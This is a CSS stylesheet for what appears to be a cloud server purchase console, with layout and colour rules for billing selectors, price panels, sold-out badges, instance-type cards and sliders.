.footer_ctrl--h21Ss .iaas-ecs-arco-btn:not(:last-child) {
	margin-right: 12px
}

.tip--qEO4S {
	color: var(--color-text-3);
	font-size: 13px;
	margin-bottom: 12px
}

.tip--qEO4S>span {
	color: var(--zdztxz);
	cursor: pointer;
	margin-left: 6px
}

td.op--mrgV8 {
	white-space: nowrap
}

td.op--mrgV8 .iaas-ecs-arco-btn-text {
	padding: 0
}

td.op--mrgV8 .iaas-ecs-arco-btn-text:not(:last-child) {
	margin-right: 12px
}

td.op--mrgV8 .iaas-ecs-arco-btn-text:hover {
	background-color: transparent !important
}

.time--xBUV1 {
	align-items: center;
	display: flex
}

.time--xBUV1>div:not(:last-child) {
	margin-right: 2px
}

.time--xBUV1>div {
	background: var(--color-fill-2);
	border-radius: 2px;
	cursor: pointer;
	font-size: 12px;
	height: 32px;
	position: relative;
	text-align: center
}

.time--xBUV1>div,
.time--xBUV1>div>span {
	align-items: center;
	display: flex;
	justify-content: center
}

.time--xBUV1>div>span {
	height: 100%;
	width: 100%
}

.time--xBUV1>div.active--W8mEV,
.time--xBUV1>div:hover {
	background: rgb(var(--primary-1))
}

.time--xBUV1>div.active--W8mEV {
	color: var(--zdztxz);
	font-weight: 500
}

.time--xBUV1>div.m--khPpP {
	width: 55px
}

.time--xBUV1>div.m--khPpP.active--W8mEV {
	width: 75px
}

.time--xBUV1>div.y--SSJZX {
	width: 85px
}

.time--xBUV1 .discount--hEw_6 {
	align-items: center;
	background: rgb(var(--warning-6));
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	color: var(--color-white);
	display: flex;
	height: 16px;
	justify-content: center;
	padding: 1px 3px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

.time--xBUV1 .discount--hEw_6>span {
	font-size: 12px;
	transform: scale(.8333333, .833333);
	white-space: nowrap
}

.frow--UrZYm {
	display: flex
}

.flabel--VHJQU {
	color: var(--color-text-1);
	font-size: 12px;
	font-weight: 400;
	height: 22px;
	padding-left: 0
}

.confirm_check--LTr42 {
	align-items: center;
	display: flex;
	height: 22px;
	left: -5px;
	position: relative
}

.time_label--qQfkQ {
	height: 32px
}

.tip--lkIjl {
	color: var(--color-text-3);
	font-size: 12px;
	line-height: 20px;
	margin-top: 8px
}

.posttip--n6hHo {
	color: rgb(var(--gray-10));
	font-size: 12px;
	margin: 0;
	padding: 0 0 0 16px
}

.posttip--n6hHo li {
	line-height: 2
}

.posttip--n6hHo .bold--w_9So {
	color: rgb(var(--warning-6))
}

.price_wrapper--daRYm {
	align-items: flex-end;
	align-self: stretch;
	border-left: 1px dashed #e5e8ef;
	color: var(--color-text-2);
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-right: 12px;
	padding-left: 12px;
}

.price_wrapper--daRYm>div {
	align-items: center;
	display: flex
}

.price_title--LdpjF {
	color: rgb(var(--gray-10));
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 16px
}

.price_red--Iol6u {
	color: rgb(var(--warning-6))
}

.price_count_wrapper--MYrFv {
	padding-right: 12px;
}

.price_count_wrapper--MYrFv,
.price_count_wrapper--MYrFv>div {
	align-items: center;
	display: flex
}

.price_count_wrapper--MYrFv>div:not(:first-child) {
	margin-left: 15px;
}

.price_count_wrapper--MYrFv>div>div {
	width: 150px
}

.price_count_wrapper--MYrFv>div>span {
	color: var(--color-text-2);
	margin-right:20px
}

.price_text--u7dI8 {
	align-items: center;
	color: rgb(var(--warning-6));
	display: flex;
	font-weight: 700;
	line-height: 1;
	margin-left: 8px
}

.price_text--u7dI8>span:first-child {
	font-size: 28px;
	margin-right: 8px
}

.price_wrapper--daRYm del {
	margin-left: 10px;
	color: #999;
}

.price_wrapper--daRYm .zd-nbj {
	background: #1664ff;
	margin-left: 20px;
	padding: 0 2px 0 10px;
	border: 2px solid #fff;
	color: #fff;
	border-radius: 200px;
	box-shadow: 0 1px 10px rgb(0 0 0 / 15%);
	display: flex;
	align-items: center;
}

.price_wrapper--daRYm .zd-nbj a {
	background: #ffffff4a;
	border-radius: 100px;
	height: 18px;
	line-height: 18px;
	width: 18px;
	display: inline-block;
	padding: 2px;
	margin: 1px 0 0 3px;
}

.price_save--dyOaB {
	font-size: 12px;
	margin-right: 18px
}

.price_save--dyOaB>span {
	color: rgb(var(--success-6))
}

.price_table--TI6PG {
	width: 500px
}

.price_table--TI6PG th {
	font-size: 12px
}

.price_table--TI6PG td {
	font-size: 12px;
	white-space: nowrap
}

.prebuy_dropdown--jzCEu .discount {
	background: rgb(var(--warning-6));
	border-radius: 2px;
	color: var(--color-white);
	font-size: 12px;
	margin-left: 16px;
	padding: 1px 3px
}

.price_icon--ClQxb {
	color: var(--color-text-3);
	cursor: pointer;
	margin-left: 6px;
	position: relative;
	top: 2px;
	vertical-align: sub
}

.ostype--E0PIp {
	align-items: center;
	display: inline-flex;
	font-size: 13px;
	height: 24px;
	justify-content: flex-start
}

.ostype--E0PIp svg {
	height: 14px;
	margin-right: 7px;
	width: 14px
}

.drill--Dbkyw {
	color: var(--zdztxz);
	cursor: pointer
}

.region--VQGsR .iaas-ecs-arco-radio-button {
	margin-bottom: 2px
}

.disabled--GAgLH,
.sold_out--mD9J7 {
	color: var(--color-border-2)
}

.sold_out--mD9J7 .iaas-ecs-arco-radio-button-inner {
	position: relative
}

.sold_out--mD9J7 .iaas-ecs-arco-radio-button-inner:before {
	align-items: center;
	background: rgb(var(--gray-6));
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	color: var(--color-white);
	content: "罄";
	display: flex;
	font-size: 12px;
	height: 19px;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	transform: translateX(-1px) scale(.846, .842);
	transform-origin: top right;
	width: 26px
}

.flavor--fHtw1 {
	align-items: flex-start;
	display: flex;
	flex: 1;
	flex-direction: column;
}

.flavor--fHtw1 .noList--W8t2h {
	line-height: 32px
}

.flavor_row--O_Mv9 {
	cursor: pointer
}

.flavor_row_disabled--eGjP7 {
	cursor: not-allowed
}

.flavor_row_disabled--eGjP7 td.iaas-ecs-arco-table-td {
	color: var(--color-border-2) !important
}

.flavor_row_disabled--eGjP7 .sold_out--RljFw {
	align-items: center;
	display: flex;
	justify-content: center;
	width: 100%
}

.flavor_row_disabled--eGjP7 .sold_out--RljFw>span {
	border: 1px solid var(--color-border-1);
	border-radius: 2px;
	color: var(--color-text-2) !important;
	font-size: 12px;
	height: 18px;
	line-height: 16px;
	text-align: center;
	width: 20px
}

.describe--sZLHl {
	align-items: center;
	display: flex;
	margin-bottom: 0;
	margin-top: 14px
}

.label--gKvSG {
	color: var(--color-text-2);
	font-size: 13px
}

.type--FNP8n {
	background: var(--color-fill-2);
	border-radius: 2px;
	display: inline-block;
	font-size: 12px;
	height: 20px;
	line-height: 20px;
	margin-right: 12px;
	padding: 0 7px
}

.sep--dRAfv {
	background-color: var(--color-text-3);
	height: 12px;
	margin: 0 8px;
	width: 1px
}

.value--h9LPX {
	color: var(--color-text-2);
	display: inline-block;
	font-size: 13px;
	font-weight: 600
}

.alert--HF30Y {
	background: none;
	border: none;
	font-size: 12px;
	padding-bottom: 2px;
	padding-left: 0
}

.alert--HF30Y .iaas-ecs-arco-alert-content {
	color: rgb(var(--warning-6));
	font-weight: 400
}

.ftab--FDlxu {
	align-items: center;
	display: flex;
	height: 36px;
	margin-bottom: 16px;
}

.ftab--FDlxu .iaas-ecs-arco-select-size-default {
	margin-right: 8px;
	width: 260px !important
}

.ftab--FDlxu .iaas-ecs-arco-input-group-wrapper {
	width: 300px !important
}

.flas--ry2xl {
	margin-bottom: 16px
}

.flas--ry2xl .tabItem--GALjc {
	margin-bottom: 12px;
	text-align: center
}

.icon--vJaTP {
	color: var(--color-text-3);
	cursor: pointer;
	font-size: 16px;
	margin-left: 4px;
	vertical-align: -4px
}

.add_btn--fmqOP,
.add_btn--fmqOP>button {
	height: 20px !important;
	width: 20px !important
}

.add_btn--fmqOP>button>svg,
.add_btn--fmqOP>svg {
	vertical-align: -1px
}

.add_btn--fmqOP>button>span,
.add_btn--fmqOP>span {
	color: var(--color-text-1);
	left: 19px;
	position: absolute;
	top: 0
}

.add_tip--v49jp {
	font-size: 13px;
	margin-left: 88px
}

.lv--rsEJq>div {
	line-height: 32px
}

.lv--rsEJq>div>span:nth-child(odd) {
	margin-right: 8px
}

.lv--rsEJq>div>span:nth-child(2n) {
	margin-right: 16px
}

.vol_col--LVRH4 {
	display: flex;
	flex: 1;
	flex-direction: column
}

.vol_col--LVRH4>div {
	align-items: center;
	display: flex;
	margin-bottom: 16px
}

.vol_del--sknnw {
	height: 20px !important;
	margin-right: 8px;
	width: 20px !important
}

.vol_del--sknnw>svg {
	vertical-align: -1px
}

.vol_del--sknnw .iaas-ecs-arco-btn {
	height: 20px !important;
	width: 20px !important
}

.vol_del--sknnw .iaas-ecs-arco-btn>svg {
	vertical-align: -1px
}

.alert--TyQD3 {
	background: none;
	border: none;
	font-size: 12px;
	padding: 0
}

.alert--TyQD3 .iaas-ecs-arco-alert-content {
	color: var(--color-text-3);
	font-weight: 400
}

.alert--TyQD3 .iaas-ecs-arco-alert-content>span {
	color: rgb(var(--warning-6))
}

.tips--xNJvV {
	line-height: 32px;
	margin-left: 10px
}

.volumeTips--bV659 {
	margin-left: 134px;
	margin-top: -20px;
	width: 383px
}

.create--AWysj {
	border-left: 1px solid #d8d8d8;
	color: var(--zdztxz);
	cursor: pointer;
	margin-left: 12px;
	padding-left: 12px;
	position: relative
}

.popover--xAfpT .iaas-ecs-arco-popover-content {
	padding: 0;
	width: 620px
}

.popover--xAfpT .iaas-ecs-arco-popover-inner-content {
	display: flex;
	flex-direction: column;
	max-height: 400px;
	overflow: hidden;
	width: 620px
}

.popover--xAfpT .iaas-ecs-arco-select {
	width: 90px !important
}

.title--YU9Up {
	align-items: center;
	border-bottom: 1px solid #e5e6eb;
	display: flex;
	font-size: 16px;
	justify-content: space-between;
	padding: 12px 20px
}

.policTag--v4VB8 {
	background-color: rgb(var(--green-1));
	color: rgb(var(--success-6));
	display: inline-block;
	font-size: 12px;
	padding: 5px 8px
}

.dropTag--HaDAB {
	background-color: var(--color-fill-2);
	color: rgb(var(--gray-8))
}

.sold_out--SD8KT {
	color: var(--color-border-2)
}

.sold_out--SD8KT .iaas-ecs-arco-radio-button-inner {
	position: relative
}

.sold_out--SD8KT .iaas-ecs-arco-radio-button-inner:before {
	align-items: center;
	background: rgb(var(--gray-6));
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	color: var(--color-white);
	content: "罄";
	display: flex;
	font-size: 12px;
	height: 19px;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	transform: translateX(-1px) scale(.846, .842);
	transform-origin: top right;
	width: 26px
}

.bill_method--mrjdT>div:first-child {
	display: flex
}

.bill_method--mrjdT>div:first-child>div {
	border: 1px solid var(--color-fill-3);
	border-radius: 2px;
	cursor: pointer;
	display: flex;
	padding: 12px 24px;
	position: relative
}

.bill_method--mrjdT>div:first-child>div>div {
	line-height: 1;
	margin-left: 8px
}

.bill_method--mrjdT>div:first-child>div>div>div:first-child {
	color: var(--color-text-2)
}

.bill_method--mrjdT>div:first-child>div>div>div:last-child {
	color: var(--color-text-3);
	margin-top: 6px
}

.bill_method--mrjdT>div:first-child>div:first-child {
	margin-right: 4px
}

.bill_method--mrjdT>div:first-child>div .checked--lkD1G {
	border-bottom: 16px solid transparent;
	border-left: 16px solid transparent;
	border-right: 16px solid var(--zdztxz);
	border-top: 16px solid var(--zdztxz);
	display: none;
	height: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 0
}

.bill_method--mrjdT>div:first-child>div .checked--lkD1G>svg {
	color: var(--color-white);
	font-size: 14px;
	position: relative;
	top: -12px
}

.bill_method--mrjdT>div:first-child>div.mselected--Tb_rV {
	border-color: var(--zdztxz)
}

.bill_method--mrjdT>div:first-child>div.mselected--Tb_rV .checked--lkD1G {
	display: block
}

.bill_method--mrjdT>p {
	color: var(--color-text-3);
	margin: 8px 0 0
}

.slider--dq9Ts {
	left: -12px;
	margin: 0;
	position: relative;
	width: auto
}
.slider {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.slider.slider-horizontal {
  width: 100%;
  height: 4px;
}
.slider.slider-horizontal .slider-track {
  height: 4px;
  width: 100%;
  margin-top: -5px;
  top: 50%;
  left: 0;
}
.slider.slider-horizontal .slider-selection {
  height: 100%;
  top: 0;
  bottom: 0;
}
.slider.slider-horizontal .slider-handle {
  margin-left: -10px;
  margin-top: -10px;
}
.slider.slider-horizontal .slider-handle.triangle {
  border-width: 0 4px 4px 4px;
  width: 0;
  height: 0;
  border-bottom-color: #1664ff;
  margin-top: 0;
}
.slider.slider-vertical {
  height: 210px;
  width: 20px;
}
.slider.slider-vertical .slider-track {
  width: 10px;
  height: 100%;
  margin-left: -5px;
  left: 50%;
  top: 0;
}
.slider.slider-vertical .slider-selection {
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
}
.slider.slider-vertical .slider-handle {
  margin-left: -5px;
  margin-top: -20px;
}
.slider.slider-vertical .slider-handle.triangle {
  border-width: 10px 0 10px 10px;
  width: 1px;
  height: 1px;
  border-left-color: var(--zdztxz);
  margin-left: 0;
}
.slider input {
  display: none;
}
.slider .tooltip-inner {
  white-space: nowrap;
}
.slider-track {
  position: absolute;
  cursor: pointer;
  background-color: #dee1f1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.slider-selection {
  position: absolute;
  background-color: var(--zdztxz);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-image:none;
}
.slider-handle {
  position: absolute;
  width: 18px;
  height: 18px;
  background-color:#fff;
  border: 4px solid var(--zdztxz);
  opacity: 1;
}
.slider-handle.round {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.slider-handle.triangle {
  background: transparent none;
}

/** 自定义拖动条 */
.slider-large .slider{ height:40px; }
.slider-large .slider .slider-track{ height:34px; border:1px solid #ddd; background:#fff; box-shadow:none; top:0; margin-top:3px; }
.slider-large .slider .slider-selection{ background:#1664ff; }
.slider-large .slider .slider-handle{ width:20px; height:40px; margin-top:0; top:0; background:#fff; border:1px solid #1664ff; border-radius:4px; }
.slider-large .slider .slider-handle:before{ content:''; position:absolute; top:9px; left:5px; height:20px; width:7px; border-left:1px solid #1664ff; border-right:1px solid #1664ff; }
.slider-large .slider .slider-handle:after{ content:''; position:absolute; top:9px; left: 9px; width:1px; height:20px; background:#1664ff; }

.slider-input{ display:-webkit-flex; display:flex; }
.slider-input .input-box{ margin:3px 0 3px 20px; }
.rule-input.input-box{ width:190px; }
.rule-input.input-box .input-addon-txt{ border-left:0; background:none; padding-left:5px; padding-right:10px; font-weight:normal; font-size: 12px; color: #999; }
.rule-input.input-box .btn-updown{ padding:0; background:#f2f4f5; }
.rule-input.input-box .btn-updown .spinner-up,
.rule-input.input-box .btn-updown .spinner-down{ width:30px; height: 16px; line-height: 16px; display: block; overflow: hidden; text-align: center; color:#999; }
.rule-input.input-box .btn-updown a:hover{ color:#1664ff; }

.slider-input.no_slider .input-box{ margin-left:0; }


.slider .tooltip.top {
    margin-top: -60px;
}


.ck--MFN1C {
	align-items: center;
	display: flex;
	height: 36px;
	left: -2px;
	position: relative
}

.tip--GdLXt {
	line-height: 1.5
}

.tip--GdLXt>div {
	font-weight: 700;
	margin-bottom: 4px
}

.tip_icon--coLP7 {
	color: var(--color-text-3);
	cursor: pointer;
	font-size: 14px;
	margin-left: 8px;
	position: relative;
	top: 20px
}

.form_check--gf23M .check--R_s36 {
	margin-left: -4px
}

.add_modal_div_bro_select--qvG49 .iaas-ecs-arco-select-view {
	width: 364px
}

.preLine--fSduG {
	white-space: pre-line
}

.subnet_tip--Z9wEO {
	color: rgb(var(--gray-6));
	font-size: 12px;
	line-height: 32px;
	margin-left: 12px
}

.subnet_tip--Z9wEO.disabled--l0RK6 {
	color: rgb(var(--gray-4))
}

.cidrBlock--C6R6o {
	color: rgb(var(--gray-6));
	font-size: 12px;
	line-height: 20px
}

.cidrBlock--C6R6o.disabled--l0RK6 {
	color: rgb(var(--gray-4))
}

.selectItem--_5rzX {
	align-items: center;
	display: flex
}

.selectItem--_5rzX .c-material-ellipsis-text {
	display: inline-block;
	width: 100%
}

.create_link--QCTFo {
	line-height: 32px;
	margin-left: 16px
}

.tip_ic--lW9V1 {
	color: var(--color-text-3);
	cursor: pointer;
	margin: 10px 0 0 4px
}

.subnet_tip--S6REX {
	color: rgb(var(--gray-6));
	font-size: 12px;
	line-height: 32px;
	margin-left: 10px;
}

.ck--QT6iz {
	align-items: center;
	display: flex;
	height: 36px
}

.notFoundContent--a5ci0 {
	align-items: center;
	display: flex;
	flex-direction: column
}

.notFoundContent--a5ci0 .emptyImage--jwunC {
	color: rgb(var(--gray-5));
	font-size: 48px;
	line-height: 1;
	margin-bottom: 4px
}

.notFoundContent--a5ci0 .emptyDescription--zdiBf {
	color: rgb(var(--gray-5));
	font-size: 14px
}

.name--fwgPo {
	color: rgb(var(--gray-10));
	font-size: 12px
}

.id--g59PK {
	color: rgb(var(--gray-6));
	font-size: 12px;
	margin-left: 8px
}

.modalTitle--BtgzP {
	font-size: 16px;
	font-weight: 500;
	line-height: "24px";
	text-align: center
}

.footerLink--EmTFx {
	margin-right: 12px
}

.content--NWBuy {
	color: rgb(var(--gray-8));
	font-size: 13px;
	font-weight: 400;
	line-height: 22px
}

.tips--dnJ8c {
	margin-bottom: 12px
}

.btn--jjTFK {
	height: 19px;
	padding: 0
}

.btn--jjTFK:hover {
	background-color: transparent !important
}

.alert--_ICz7 {
	align-items: flex-start;
	display: flex
}

.wrapper--RnHGH {
	display: flex;
	flex-direction: column;
	height: calc(100% - 48px);
	width: 100%
}

.wrapper--RnHGH .main--x5Jxv {
	flex: 1;
	margin: 20px auto 0;
	max-width: 1200px;
	overflow-y: auto;
	position: relative;
	width: 100%
}

.form_sec--nJyyP {
	background: var(--color-white);
	border-radius: 6px;
	box-shadow: 0 1px 2px 0 rgb(26 34 51/5%);
	margin: 0 0 12px;
	padding: 24px 28px
}

.form_sec--nJyyP:first-child {
	margin-top: 0
}

.form_col--VF9Oh {
	align-items: flex-start;
	display: flex;
	flex: 1;
	flex-direction: column;
	position: relative
}

.form_col--VF9Oh .loading--A0qZw {
	left: 0;
	position: absolute;
	top: 6px;
	z-index: 2
}

.form_col--VF9Oh>.form_row--MPTp4 {
	align-self: stretch;
	margin-bottom: 0
}

.form_col--VF9Oh .form_tip--puOO1 {
	background-color: transparent;
	color: rgb(var(--gray-6));
	font-size: 12px;
	margin-top: 8px;
	padding: 0
}

.form_col--VF9Oh .iaas-ecs-arco-alert-info .iaas-ecs-arco-alert-content {
	color: rgb(var(--gray-6))
}

.form_col--VF9Oh .iaas-ecs-arco-alert-warning {
	color: rgb(var(--gray-8))
}

.form_row--MPTp4 {
	align-items: flex-start;
	color: var(--color-text-2);
	display: flex;
	font-size: 12px;
	margin-bottom: 20px
}

.form_row--MPTp4:last-child {
	margin-bottom: 0
}

.form_row--MPTp4 .iaas-ecs-arco-switch {
	align-self: center
}

.form_row--MPTp4 .iaas-ecs-arco-row {
	align-items: center;
	flex: 1;
	margin: 0;
	max-width: 400px
}

.form_row--MPTp4 .iaas-ecs-arco-col-19 {
	flex: 1
}

.form_row--MPTp4 .iaas-ecs-arco-input-number {
	max-width: 190px
}

.form_row--MPTp4 .iaas-ecs-arco-btn-text:not(.iaas-ecs-arco-btn-disabled):hover {
	color: rgb(var(--arcoblue-6))
}

.form_row--MPTp4 .iaas-ecs-arco-select-size-default {
	width: 333px;
	border: 1px solid #eee;
	border-radius: 5px;
	margin-top: 1px;
}

.region--wBIT6 .iaas-ecs-arco-radio-button {
	margin-bottom: 2px
}

.buyBtn--qJGzh {
	color: var(--zdztxz);
	cursor: pointer
}

.time--YzWIB {
	align-items: center;
	display: flex
}

.time--YzWIB>div:not(:last-child) {
	margin-right: 2px
}

.time--YzWIB>div {
	background: var(--color-fill-2);
	border-radius: 2px;
	cursor: pointer;
	font-size: 12px;
	height: 34px;
	position: relative;
	text-align: center
}

.time--YzWIB>div,
.time--YzWIB>div>span {
	align-items: center;
	display: flex;
	justify-content: center
}

.time--YzWIB>div>span {
	height: 100%;
	width: 100%
}

.time--YzWIB>div.active--sRa19,
.time--YzWIB>div:hover {
	background: var(--zdans);
	color: #fff;
	
}

.time--YzWIB>div.active--sRa19 {
	color: #fff;
	font-weight: 500
}

.time--YzWIB>div.m--fq0J1 {
	width: 55px
}

.time--YzWIB>div.m--fq0J1.active--sRa19 {
	width: 75px
}

.time--YzWIB>div.y--CGDVY {
	width: 85px
}

.time--YzWIB .discount--CcrMN {
	align-items: center;
	background: rgb(var(--warning-6));
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	color: var(--color-white);
	display: flex;
	height: 16px;
	justify-content: center;
	padding: 1px 3px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

.time--YzWIB .discount--CcrMN>span {
	font-size: 12px;
	transform: scale(.83333, .833333);
	white-space: nowrap
}

.timeSelectActive--QOf4S .iaas-ecs-arco-select-view {
	background-color: #e8f4ff !important;
	color: #1664ff
}

.imageBox--kHPgu {
	align-items: center;
	display: flex;
	justify-content: flex-start
}

.imageBox--kHPgu .imageItem--Rg_O8 {
	border: 1px solid #e5e8ef;
	border-radius: 4px;
	cursor: pointer;
	margin-right: 4px;
	width: auto;
	position: relative;
}

.imageBox--kHPgu .imageItem--Rg_O8 .iaas-ecs-arco-select-view {
	padding: 0 !important
}

.imageBox--kHPgu .imageItem--Rg_O8 .iaas-ecs-arco-select-view-value {
	color: rgb(var(--gray-5));
	text-align: center
}
.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 {
	align-items: center;
	background: rgb(var(--gray-1));
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	padding: 9px 25px
}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57.active--oDLqK {
	background: var(--zdans);
	color: #fff;
	filter: grayscale(0);
}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 .imageIcon--kbEFN {
	align-items: center;
	display: flex;
	filter: grayscale(1);

}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57.active--oDLqK .imageIcon--kbEFN {
	filter: grayscale(0);

}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 .imageIcon--kbEFN img {
	display: inline-block;
	height: 20px !important;
	width: 20px !important
}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 .platformText--sK_DW {
	color: rgb(var(--arcoblue-10));
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	margin-left: 8px
}

.imageBox--kHPgu .imageItem--Rg_O8 .platform--V8N57 .platformText--sK_DW.active--oDLqK {
	color:#fff;
	font-weight: 500
}

.imageBox--kHPgu .imageItem--Rg_O8 .versionList--K1rmR {
	color: rgb(var(--gray-5));
	padding: 3px 20px;
	width: 100%;
}
.cardBox--JR1LC {
	background: var(--color-white);
	border: 1px solid #e5e8ef;
	border-radius: 4px;
	cursor: pointer;
	height: auto;
	margin-right: 8px;
	margin-bottom: 8px;
	position: relative;
	width: 248px
}

.cardBox--JR1LC.active--ZFurj,
.cardBox--JR1LC:hover {
	border: none;
	box-shadow: 0 0 0 1px var(--zdzkxz)
}

.cardBox--JR1LC .titleBox--OfPwx {
	align-items: center;
	background: rgb(var(--gray-1));
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	display: flex;
	height: 84px;
	width: 100%
}

.cardBox--JR1LC .titleBox--OfPwx.active--ZFurj {
	background:#0930f712
}

.cardBox--JR1LC .titleBox--OfPwx .titleTxtBox--dZU_8 {
	letter-spacing: .003em
}

.cardBox--JR1LC .titleBox--OfPwx .titleTxtBox--dZU_8 .title--P3wwc {
	color: rgb(var(--gray-10));
	font-size: 13px;
	font-weight: 500;
	line-height: 22px
}

.cardBox--JR1LC .titleBox--OfPwx .titleTxtBox--dZU_8 .subTitle--T7LYt {
	color: rgb(var(--gray-5));
	font-size: 12px;
	font-weight: 400;
	line-height: 20px
}

.cardBox--JR1LC .titleBox--OfPwx .titleIcon--ziqdq {
	filter: grayscale(1);
	margin-left: 15px;
	margin-right: 12px
}

.cardBox--JR1LC .titleBox--OfPwx .titleIcon--ziqdq.active--ZFurj {
	filter: none
}

.cardBox--JR1LC .titleBox--OfPwx .progress--Uzn2H {
	background: var(--color-fill-3)
}

.cardBox--JR1LC .titleBox--OfPwx .progress--Uzn2H.active--ZFurj {
	background: rgb(var(--primary-1))
}

.cardBox--JR1LC .contentBox--nQ95J {
	padding: 20px
}

.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 {
	margin-bottom: 10px
}

.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 .itemText--zo843 {
	align-items: center;
	display: flex;
	justify-content: space-between;
	letter-spacing: .003em;
	margin-bottom: -6px
}

.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 .itemText--zo843 .itemName--TgyvY {
	color: rgb(var(--gray-5));
	font-size: 13px;
	font-weight: 400;
	line-height: 22px
}

.cardBox--JR1LC .contentBox--nQ95J .itemBox--e_WJ4 .itemText--zo843 .itemNum--snaWZ {
	color: rgb(var(--gray-10));
	font-size: 13px;
	line-height: 22px;
	text-align: right
}

.flavorBox--uCuU6 {
	align-items: center;
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
	width: 100%
}

.sold_out--MP2p_ {
	color: var(--color-border-2)
}

.sold_out--MP2p_ .iaas-ecs-arco-radio-button-inner {
	position: relative
}

.sold_out--MP2p_ .iaas-ecs-arco-radio-button-inner:before {
	align-items: center;
	background: rgb(var(--gray-6));
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	color: var(--color-white);
	content: "罄";
	display: flex;
	font-size: 12px;
	height: 19px;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	transform: translateX(-1px) scale(.846, .842);
	transform-origin: top right;
	width: 26px
}

.bill_method--TYFVw>div:first-child {
	display: flex
}

.bill_method--TYFVw>div:first-child>div {
	border: 1px solid var(--color-fill-3);
	border-radius: 2px;
	cursor: pointer;
	display: flex;
	padding: 12px 24px;
	position: relative
}

.bill_method--TYFVw>div:first-child>div>div {
	line-height: 1;
	margin-left: 8px
}

.bill_method--TYFVw>div:first-child>div>div>div:first-child {
	color: var(--color-text-2)
}

.bill_method--TYFVw>div:first-child>div>div>div:last-child {
	color: var(--color-text-3);
	margin-top: 6px
}

.bill_method--TYFVw>div:first-child>div:first-child {
	margin-right: 4px
}

.bill_method--TYFVw>div:first-child>div .checked--bE2Si {
	border-bottom: 16px solid transparent;
	border-left: 16px solid transparent;
	border-right: 16px solid var(--zdztxz);
	border-top: 16px solid var(--zdztxz);
	display: none;
	height: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 0
}

.bill_method--TYFVw>div:first-child>div .checked--bE2Si>svg {
	color: var(--color-white);
	font-size: 14px;
	position: relative;
	top: -12px
}

.bill_method--TYFVw>div:first-child>div.mselected--iU0lH {
	border-color: var(--zdztxz)
}

.bill_method--TYFVw>div:first-child>div.mselected--iU0lH .checked--bE2Si {
	display: block
}

.bill_method--TYFVw>p {
	color: var(--color-text-3);
	margin: 8px 0 0
}

.slider--wJz9y {
	left: -12px;
	margin: 0;
	position: relative;
	top: 8px;
	width: 400px
}

.ck--SEw9K {
	align-items: center;
	display: flex;
	height: 36px;
	left: -2px;
	position: relative
}

.tip--jpcF8 {
	line-height: 1.5
}

.tip--jpcF8>div {
	font-weight: 700;
	margin-bottom: 4px
}

.tip_icon--jfnRj {
	color: var(--color-text-3);
	cursor: pointer;
	font-size: 14px;
	margin-left: 8px;
	position: relative;
	top: 20px
}

.price_wrapper--mlEnO {
	align-items: flex-end;
	align-self: stretch;
	border-left: 1px dashed #e5e8ef;
	color: var(--color-text-2);
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-right: 12px;
	padding-left: 12px
}

.price_wrapper--mlEnO:first-child {
	border-left: none
}

.price_wrapper--mlEnO>div {
	align-items: baseline;
	display: flex
}

.price_box--GTS2u {
	align-items: center;
	display: flex
}

.price_title--yeSpy {
	color: rgb(var(--gray-10));
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 16px
}

.price_red--Utj4C {
	color: rgb(var(--warning-6))
}

.price_count_wrapper--MljBq {
	flex-direction: column;
	padding-right: 12px
}

.price_count_wrapper--MljBq,
.price_count_wrapper--MljBq>div {
	align-items: center;
	display: flex
}

.price_count_wrapper--MljBq>div:not(:first-child) {
	margin-top: 8px
}

.price_count_wrapper--MljBq>div>div {
	width: 126px
}

.price_count_wrapper--MljBq>div>span {
	color: var(--color-text-2);
	margin-right: 8px
}

.price_text--eygiL {
	align-items: baseline;
	color: rgb(var(--warning-6));
	display: flex;
	font-weight: 700;
	line-height: 1;
	margin-left: 8px
}

.price_text--eygiL>span:first-child {
	margin-right: 2px
}

.price_text--eygiL>span:last-child {
	font-size: 28px
}

.price_save--eaREa {
	font-size: 12px;
	margin-left: 18px;
	display: flex;
	align-items: center;
}

.price_save--eaREa>span {
	color: rgb(var(--success-6));
	display: flex;
	align-items: center;
}

.price_save--eaREa>span>svg {
	margin-right: 6px;
}

.footer--iTJbL {
	background-color: var(--color-white);
	border-top: 1px solid var(--color-border-1);
	display: flex;
	justify-content: center;
	padding: 16px 0
}

.footer--iTJbL .iaas-ecs-arco-btn {
	font-size: 13px;
	padding: 0 18px
}

.footer--iTJbL .footer_inner--NSfOD {
	align-items: center;
	display: flex;
